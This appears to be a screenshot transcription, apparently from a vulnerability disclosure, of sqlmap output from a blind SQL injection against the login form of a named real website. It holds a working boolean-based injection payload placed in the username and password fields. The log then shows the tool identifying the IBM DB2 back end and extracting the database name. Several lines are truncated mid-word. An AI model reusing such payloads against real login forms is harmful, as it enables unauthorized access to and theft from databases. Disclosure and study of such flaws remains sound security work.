 Parameter: password
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=admin'or'1'='1&password=admin'or'1'='1' AND 2637=26
'QYCo'='QYCo&vaCode=0094&userType=schanddept&random=66646
---
[19:21:39] [INFO] the back-end DBMS is IBM DB2
back-end DBMS: IBM DB2
[19:21:39] [INFO] fetching current database
[19:21:39] [WARNING] running in a single-thread mode. Please consider usa
ption '--threads' for faster data retrieval
[19:21:39] [INFO] retrieved: tec
[19:21:43] [WARNING] cannot properly display Unicode characters inside Wi
S command prompt (http://bugs.python.org/issue1602). All unhandled occura
ll result in replacement with '?' character. Please, find proper characte
sentation inside corresponding output files.
?t
current database: 'tec?t'
[19:21:50] [INFO] fetched data logged to text files under 'C:\Python27\sq
ject-sqlmap-b5060c0\output\www.sdbys.cn'
www.wooyun.org
[*] shutting down at 19:21:50